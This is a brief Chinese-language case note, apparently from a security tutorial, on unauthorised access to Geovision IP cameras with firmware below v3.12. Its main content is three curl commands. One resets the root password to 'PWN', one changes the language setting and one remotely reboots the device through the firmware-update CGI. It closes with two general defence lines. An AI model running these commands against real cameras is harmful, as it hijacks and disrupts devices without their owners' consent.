 6.未授权访问案例-Geovision Inc IP摄像头
(1)重置root用户的密码为PWN
curl -v http:// /UserCreat.cgi?admin_username=root\&admin_passwordNew=PWN
(2)将用户的语言改为默认
curl -v -X POST http:// /LangSetting.cgi -d lang_type=0\&submit=Apply
(3)以run_upgrade_prepare的方式远程重启设备
curl -v "http:// /geo-cgi/sdk_fw_update.cgi"
(4)漏洞影响版本: 固件 < v3.12
(5)漏洞防御:
用户访问时进行严格的验证
对于一些关键的数据进行严格判断